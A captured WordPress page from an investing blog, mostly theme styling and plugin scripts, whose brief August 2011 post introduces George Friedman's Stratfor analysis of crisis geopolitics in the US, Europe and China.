

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/
body_size: 25938
content:
<!DOCTYPE html>
<html lang="en-US"> 

<head>
	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Stratfor: A Look at Crisis Geopolitics in US, Europe, China &#8211; The Contrary Investing Report</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Feed" href="https://contraryinvesting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Comments Feed" href="https://contraryinvesting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Stratfor: A Look at Crisis Geopolitics in US, Europe, China Comments Feed" href="https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contraryinvesting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://contraryinvesting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='nt-honshi-parent-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-navbar-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/blog-extra.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://contraryinvesting.com/wp-content/plugins/visual_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-vc-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-flexslider-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-wordpress-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-css-spin-loader-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-css-spin-loader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-fonts-load-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%2C700%7CPoppins%3A300%2C600%7CRaleway%3A300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-custom-style.css?ver=1.0' type='text/css' media='all' />
<style id='nt-honshi-custom-style-inline-css' type='text/css'>
div#preloader {background-color: #000; overflow: hidden;
				background-repeat: no-repeat;
				background-position: center center;
				height: 100%;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 9999;
			}
		.counter, .highlight, .blog-post-social ul li a:hover i {
			color: #aed625;
		}
		#back-to-top, .bg-primary {
			background-color: #aed625!important;
		}
		.btn-primary,
		.btn-primary:hover,
		.btn-primary:focus, 
		.btn-primary:target, 
		.btn-primary:active:focus {
			background-color: #aed625!important;
		}
		.btn-primary:hover, .btn-primary:active:focus {
			background-color: #aed625!important;
		}
		.btn-primary-sec,
		.btn-primary-sec:hover,
		.btn-primary-sec:focus, 
		.btn-primary-sec:target, 
		.btn-primary-sec:active:focus {
			background-color: #aed625!important;
		}
		.btn-black:hover, .btn-black:focus {
			background-color: #aed625!important;
		}
		.cbp-popup-navigation, .cbp-nav-pagination-active, .cbp-l-project-details-list .share-list .share:hover i{
			background-color: #aed625!important;
		}
		.cbp-l-project-details-list > li, .cbp-l-project-details-list > div, .cbp-l-project-subtitle, .cbp-l-project-desc-title, .cbp-l-project-details-list .share-list .share i{
			color: #aed625!important;
		}
		.cbp-l-project-details-list .share-list .share:hover i{
			color: #fff!important;
		}
		.cbp-l-project-desc-title{
			border-color: #aed625!important;
		}
		.cbp-nav-next, .cbp-nav-prev {
			background: #aed625!important;
		}
		.cbp-l-filters-button .cbp-filter-counter {
			background-color: #aed625;
		}
		.cbp-l-filters-button .cbp-filter-counter::after {
			border-top: 4px solid #aed625;
		}
		body.error404 .index .searchform input[type="submit"], .pager li > a:hover,body.search article .searchform input[type="submit"], #widget-area #searchform input#searchsubmit, #respond input:hover, .pager li > span, .nav-links span.current{background-color:#aed625;}

		.pager li > a, .pager li > span, .nav-links span.current { border-color:#aed625!important; }
		.widget-title:after, a { color:#aed625; }
		a:hover, a:focus{ color: #8bab1e; }
		#widget-area .widget ul li a:hover, .entry-title a:hover, .entry-meta a, #share-buttons i:hover{ color:#aed625; }
		
		input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, .ie input[type="range"]:focus, .ie9 input[type="range"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus { border-color:#aed625; }

		body.error404 .index .searchform input[type="submit"]:hover, body.search article .searchform input[type="submit"]:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #9dc121;}

		.breadcrubms, .breadcrubms span a span { color: #c7e367;}
		.breadcrubms span { color: #688016;}
		.breadcrubms span a span:hover, .text-logo:hover { color: #8bab1e;}
		@media (max-width: 768px){}.navbar.transparent-white .nt-text-logo {font-weight:700;letter-spacing:0px;font-size:19px;font-style:normal;}.navbar.transparent-white.nav-collapsed .nt-text-logo {font-weight:700;letter-spacing:0px;font-size:19px;font-style:normal;}.blog .hero-fullwidth { height: 60vh !important; max-height: 100%; }@media (max-width: 767px){.blog .hero-fullwidth { max-height : 60vh !important; }}.blog .hero-fullwidth .hero-content h1.white{font-size: 72px; }@media (max-width: 767px){.blog .hero-fullwidth .hero-content h1.white{font-size: 50px; }}.blog .hero-fullwidth .hero-content .cover-text-sublead{font-size: 16px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive .hero-fullwidth { max-height : 60vh !important; }}.archive .hero-fullwidth { padding-top: 70px !important; }.archive .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive .hero-fullwidth .heading-title{ font-size: 16px!important; }.error404 .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.error404 .hero-fullwidth { max-height : 60vh !important; }}.error404 .hero-fullwidth { padding-top: 70px !important; }.error404 .hero-fullwidth { padding-bottom: 70px !important; }.error404 .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.error404 .hero-fullwidth .title-service h1{font-size: 50px!important; }}.error404 .hero-fullwidth .heading-title{ font-size: 16px!important; }.search .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.search .hero-fullwidth { max-height : 60vh !important; }}.search .hero-fullwidth { padding-top: 70px !important; }.search .hero-fullwidth { padding-bottom: 70px !important; }.search .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.search .hero-fullwidth .title-service h1{font-size: 50px!important; }}.search .hero-fullwidth .heading-title{ font-size: 16px!important; }.breadcrubms{font-size: 11px; }#footer-widget-area .background-image-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.5);z-index:1;}#footer-widget-area{ padding-top: 70px!important; }#footer-widget-area{ padding-bottom: 40px!important; }#footer-widget-area .widget .widget-head{color: #dddddd!important; }#footer-widget-area .widget ul li a, #footer-widget-area .widget a{ color: #1e73be!important; }body{}body h1{}body h2{}body h3{}body h4{}body h5{}body h6{}body p{}
</style>
<link rel='stylesheet' id='nt-honshi-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://contraryinvesting.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#00cb95","button_1_button_hover":"#00a277","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#919191","button_3_button_hover":"#747474","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/contraryinvesting.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/modernizr.min.js?ver=2.7.1' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://contraryinvesting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://contraryinvesting.com/wp-json/wp/v2/posts/3945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contraryinvesting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://contraryinvesting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" />
<link rel='shortlink' href='https://contraryinvesting.com/?p=3945' />
<link rel="alternate" type="application/json+oembed" href="https://contraryinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontraryinvesting.com%2Fgeopolitics%2Fstratfor-a-look-at-crisis-geopolitics-in-us-europe-china%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://contraryinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontraryinvesting.com%2Fgeopolitics%2Fstratfor-a-look-at-crisis-geopolitics-in-us-europe-china%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://contraryinvesting.com/wp-content/plugins/stock-quote-sidebar/sqsbstyle.css" type="text/css" media="screen" />
    <!-- The line below starts the conditional comment -->
    <!--[if IE]>
      <style type="text/css">
        body {behavior: url(https://contraryinvesting.com/wp-content/plugins/stock-quote-sidebar/csshover.htc);}
      </style>
    <![endif]--> <!-- This ends the conditional comment -->
    <script language="javascript" type="text/javascript">
    //<![CDATA[
    function popupChart( obj, url ) {
            placeHolder = $(obj).getElementsByClassName("chartPlaceHolder")[0];
                            if (placeHolder.nodeName != "IMG") {
                             placeHolder.replace("");
                         }
			}
//]]>
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://contraryinvesting.com/wp-content/plugins/visual_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

	<!-- BODY START=========== -->
	<body class="post-template-default single single-post postid-3945 single-format-standard ninetheme-shortcode-plugin-version-1.1.5 ninetheme-theme-name-NT Honshi Child theme-version-1.0 wpb-js-composer js-comp-ver-5.1 vc_responsive" data-fade-in="true">

				
					<div id="preloader" class="preloader">
				<div class="loader01"></div>
			</div>
					
	<nav class="navbar transparent-white navbar-fixed-top">
		<div class="container">

			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
			   
				<a id="header-logo" class="site-logo nt-text-logo nt-logo" href="https://contraryinvesting.com/">ContraryInvesting</a>

						</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-5538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5538"><a  title="Home" href="http://contraryinvesting.com/" data-scroll=" ">Home</a></li>
<li id="menu-item-5604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5604"><a  title="Premium Newsletter" target="_blank" href="https://contrarianoutlook.com/premium-newsletters/" data-scroll=" ">Premium Newsletter</a></li>
<li id="menu-item-5605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5605"><a  title="Subscribe" href="#footer-widget-area" data-scroll=" ">Subscribe</a></li>
<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a  title="Contact" href="https://contraryinvesting.com/contact/" data-scroll=" ">Contact</a></li>
</ul>			
			</div><!-- /.navbar-collapse -->


		</div><!-- /.container -->
    </nav>
	<!-- Start Hero Section -->
	<section id="hero" class="hero-fullwidth parallax">
					<div class="background-image overlay">
				<img src="http://contraryinvesting.com/wp-content/uploads/2017/04/hero-inner-1.jpg" alt="Stratfor: A Look at Crisis Geopolitics in US, Europe, China">
			</div>
		
		<div class="hero-content">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="m-auto">
							<div class="title-service mb15">

																	<h1 class="white pb60">Stratfor: A Look at Crisis Geopolitics in US, Europe, China</h1>
								
																									
							</div>

						</div>
					</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.hero-content -->
	</section>
	<!-- End Hero Section -->



	<section id="blog">
		<div class="container has-margin-bottom">
			<div class="row">
				<div class="col-md-12-off has-margin-bottom-off">
				
				<!-- right sidebar -->
								<div class="col-lg-8 col-md-8 col-sm-12 index float-right posts">
				
				<!-- left sidebar -->
				
<article id="post-3945" class="post-3945 post type-post status-publish format-standard hentry category-geopolitics tag-geopolitical-drivers-us-europe-china-forecast tag-george-friedman tag-global-financial-crisis-august-2011 tag-stock-market-crash-august-2011 tag-stratfor">
	
	
	
	<div class="post-container nt-theme-post-container">

		<div class="content-container">
			<div class="entry-header">
							</div><!-- .entry-header -->

			<ul class="entry-meta">
				<li><a href="https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/">August 9, 2011</a></li>
				<li>in  <a href="https://contraryinvesting.com/category/geopolitics/" rel="category tag">Geopolitics</a></li>
				<li>Brett</li>
				<li><a href="https://contraryinvesting.com/tag/geopolitical-drivers-us-europe-china-forecast/" rel="tag">geopolitical drivers US Europe China forecast</a>, <a href="https://contraryinvesting.com/tag/george-friedman/" rel="tag">GEORGE FRIEDMAN</a>, <a href="https://contraryinvesting.com/tag/global-financial-crisis-august-2011/" rel="tag">global financial crisis August 2011</a>, <a href="https://contraryinvesting.com/tag/stock-market-crash-august-2011/" rel="tag">stock market crash August 2011</a>, <a href="https://contraryinvesting.com/tag/stratfor/" rel="tag">stratfor</a></li> 			</ul>
		</div>

		<div class="entry-content">
			<p>Many readers are familiar with Stratfor&#8217;s George Friedman, who is excellent at peering into the geopolitical considerations of nation-states.  With the world approaching a full blown multi-dimensional crisis, Friedman takes a look at the political drivers and concerns of the three major players &#8211; the US, Europe, and China.</p>
